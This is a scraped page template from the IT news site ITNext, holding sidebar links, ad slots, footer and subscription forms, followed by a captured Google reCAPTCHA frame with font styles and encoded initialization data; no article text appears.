<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 11,988</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-eddeb88d0695e269420e22d76c10909a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/7500" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="139319975" />
<input type="hidden" name="captcha_token" value="93b3adc3664309bc6f8687db5d6c8b13" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 12 + 7 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-o47RwCTWfcITrmRcghoVHcsFBHsAN9CSLcFORc-aWdQ" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/7500" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-5Oc9auT4-BuI6cOdsyJ_EthIY6z87cX7eTYSbIgW80Y" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='7ad49'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=sfxlrv2iccp5
body_size: 46051
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="fqdfBdTglcokCnTE8vOYAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="fqdfBdTglcokCnTE8vOYAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fqdfBdTglcokCnTE8vOYAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Do8K+w4ghwopNwpfDksKew7HCkVvDo8KrSAV1DmxVwpZQwpx4Q8ODw5XDtkUMMijDhsKFwotpwqwgT8Kiw7tjTXDCgw1twrkzwp7CvwXDhis9w5PDv3nCvi/CucOQw5IgKQkJw6N9OcKZVcKZw6PCrUDCoxnCrzHDjsO8w67DpcKKdsOSIcOvw6pjwqkGGUFZe8OKKMOJwosdWUB8Pm8hesKlEl1kXSrDo8KTwo0dwpAaBRzDssOadMOqCsK5w6rDm8KRDCRiw6rCqwdnwpNfA8KiUMKwwo/ChFfCr8OmSsK0wrFKcAHDo8OIw59bw5EUw57CtsOLQ8K6RDVfZ8KZw7fCtMOOwpICesOtw5/Ci8KneE5ZZcK7w4sFwrAbU8O7w5oOw48qUcOGw7kdwoNEDcObwq8Cw6fDrCDDl2LCpsKnw44JwqTDny7DhEp+asK0w69gwo/ClMKqw5bCuXPDk8KBw6p7WhnClcOHw6TCj3XDvcOkwqPDtR/CkMK5R8OGZ2IUI0PDnzvCi8KFe8KhKsKAbnB7UShdw5QAw7XCj8KwL8OnB8Kqw7hxVSJrwoVQPyHDhiljdFTCjivClMKpwrvDkcOlw5VsAFbDncKzw7/Ds2kDwqcmAsKKw6nDiBfCszFQN8Ovw4I/MlUQGcO4HsKxHj7DvCfCmhY3w6jCnHB0w6HDiQ5Xw4vDlBopVQY5MXzCksKULytpfsKoRBQOwrB8MSIWRk1xGUEmw6fDq8K3wprDpVLDrxpjwokRw4jCq1fCv8Obw6oMAjAcAcODw5vDjHFBw4PCu8KOck/[base64]/w7lVGmEzf07CrGzCrcKfw5bDp8OWNBfDgsKMw4nCncKfGhJpEG/CtMONRXfCh1Q6wpFmw4YEP2bDvsOtw65yA0FPPsKLw6ZXAMKIw4xcMmt/[base64]/CoQrCkiB0NsKMwoLCp8KOw43Co8ODwr3DosKVwoDCt8Ksw75+w75FNsOiR8K4w6xBw4nCnA1NGVQMBcOFOTMsVcK7BRbDnRBben4AwqTCncOAw5DCvsK/[base64]/DpiR/w5DCt8OPRMOrwqnDhyXDq8K3woZTM8KZwpXDg8OJaQISQ8K3w43Cl1E9S1tEw5zDqMKQw6UrUxjCmcKKw43Dg8KdwqrCghwmw7tKw6HDtSrDnsOeQGBNCU8Vw4lVV8KJw7lMfGzDkcKawq/DgHAOO8KUCsKqw5cDw6xGKcKfM0DDrhM9VMOmw69zw402U3tLwr0cQ0LChArDtcKkw4RTGMKvXFfDhcOHw6nChSnCnMOcw6HDtsOfa8OxB0nCgsKcw5TCqTE8TU7DlEXDgDfDncK5bVtyAMKQPcOXLn8JHXUEw5xFeyHCiW9tLW1cB8O+Vz/Dk8OuwrzDhww7CMOKcQjCiDbDvsKND0ZfwqZrF2PCn2Eqw6nDuBXDlsKCeRrCpMOfw647HcOXL8KtekvCsD1Two/[base64]/DnFnDpsKIw4J2YcKQwrLDv8OcF8O/w5fDkcOuwqhewoHDmsKwAzEuw7DDtyBFOQLDmcOcP8OXdB8kTcOXSsKgFAMow4kKQg/CgwbCqErCvcOFQcOkJMK+w6pdXE5Cw5pfGcOOcg4nU23Ct8Oow7AKHGRLwq9MwrrCgSXDksO8woXDoVQWc0o+VHJLw7NowrFAw6ksN8OqcMOKWcKaW14mMn/CsXw4X8OqQhQLwoXCtC53wo7DkFTCl0TDmcOCwqXChsKWPMKSXMOsEU/DkS/CosOrw6LCjcOhJgbCvMOBdsKQwq7DlRfDrcKVT8KdEG9vSiUgL8Khwo3CsnXChcObEcOyw6zCsR3DkcO2w408wr4Xw5FKCcKpeXvDssKQw73Cl8Oew5scw7MWMh3CrHscR8OMw4/CkGPDhcOmUsOydcKtw5h2w7/[base64]/Cql14e8OBw7MowrXDucKANMOgRcKtw73DkcKWYm41w6DDo8KmwpB0w47Cg1XCucOaw69jwoNAw5nDjMOUw7A4SC/CtSclwqhHw47CqsOqwqEuZVJKwrYyw5DDuwLDqcO6wqM4w798w5wNMcOLwr/CmXxXwq9nEUgVw7jDh1fClghww7sCw5fCiEXCkxbDg8OUw69bL8KTw6vCtxQMJcOQw6AXw4lPSMKRZcKHw5VCcjUtwrYWwqNfaQxwwogJw4BZw6sZw4oIVQIaRnIZw5ccWwp0MMKgQ2PCmnJvK3l6w6JFYMKdVXzDnG/Dpn1zcnXDosKbwq1GQC/CiBbDu2vDi8O7E8OzVcKywqRVHsKVS8KCw6YGwozDgVVlwpEPRsO6wpnDn8OGXMOqUMOBXz3CjsK+bsOuw69Bw5tBOHtCSsK1wpDDul/[base64]/Dv1nDlcKtDsKewo9ONTtkIsOXwqzCozvDmFYQKcKlw7HDgMOGw7XDqcOBAMO+w4/CqQXCp8OowrTDgncUAsOmw45iwpQTwoBUwp0xwqpqwqVcFFhvOMK/X8KQw41KYcKBwoXDlMKcw7fDmMKDAMKqLAHDt8K5cCpcKcOdcDTCqcKJY8ONOCZnCsKMKSoUwqfDixl7dsKvw45xw7fCkMOXw7vCk8O0w5jDvQfDg3rDisK8KRNEGAgpw4zCsmDDqxzCsQ/CrMOsw4Mgwph4w6x+ZTFLfhLCl0YJwoMLw4p8w5TDmDfDsw3DrsK+MFdWw7LDkMOWw6LCpivDrcK9WMOmw7pDw7kkZDNuWMKdw6jDv8O3w5vClMKMYsOYbTbCsjVAwpjCmsOqOsOswrdYwp1UEsKVw5lwa1XCucOUwoF8VsK/PxnCrMOdeXooeVYKXWrCkDJlPWzDp8K2MmJNO8OPWsKkw5TCtEzDl8KTw6IVw4bDhjfDvMKiSEvCjcOBbcKvI0PCn3jDl0dOwpxIw6kGwrbCu17Cj8K/A0fDqcOiFhPCvHTDl2B5w7XDkgcRwo0Bw5nCmF0EwrMNRcKtDMOdwprDvjtTw5XCo8OGfcOzw4FUw6V8wqPCtScRG2/Co0rCnsKpw6fCk37Dp3IQRw8iDsKOwoF2w4fDh8K8wqrCu33CoAhawrMyJMKPwrPDsMO0w5jCqgInwodSNsKRw7bCuMOna140wp8rLMO3WMK/w64MOTrDvm4rw7DCscKoJ3sTVlHCi8OUJcOJwo3DmcKXOcKfw6EIG8OkZhzDsEfDvsKzdMOpw4HCoMKYwolkZAMLw7p6czTDgMOfw7xhPjnDnErCusO8wrA4UwsewpXCnkV0w5xjeADCn8O4w6fDmjB/[base64]/eMKQwolYw6XD